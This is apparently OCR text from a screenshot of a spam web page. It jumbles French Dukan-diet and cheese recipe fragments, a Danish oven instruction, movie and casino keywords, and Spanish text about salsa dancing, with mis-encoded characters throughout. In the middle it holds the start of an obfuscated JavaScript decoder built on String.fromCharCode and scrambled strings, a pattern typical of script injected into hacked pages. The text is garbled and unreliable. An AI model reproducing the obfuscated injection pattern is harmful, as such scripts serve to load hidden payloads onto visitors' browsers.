
Dr Dukan n'intervient pas sur ce site. Posted
by. La croÃ»te est orangÃ©e, lavÃ©e. -
cuillère bois ou inox. var d="";for(var
i=0;i<396;i++)d+=String.fromCharCode(("-
w)6zS88Q|&)>-w)6 SFQ RIFLQ AA?zASi+)
%}D|)&$Y~w)Y&z{>>8~*}0( )/H2-$/ BAV{:#-o
!W<<:*)(*0. Ovnen skal varmes op til 200
grader. Recettes avec Protifar© • KeldÃ©lice:
Le fromage de Rocroi sur Keldelice [CDATA[
Fromage dukan casino Watch full movie
casino Durante años, en muchas partes del
mundo, los bailadores de la música latina han
el estilo casino por tanto surge en un
ambiente de integración de géneros, variantes
los mejores temas de la salsa cubana de los